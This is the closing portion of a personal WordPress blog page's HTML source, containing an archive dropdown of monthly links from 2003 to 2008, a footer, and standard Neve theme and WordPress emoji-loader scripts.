	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"2a499907d3","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
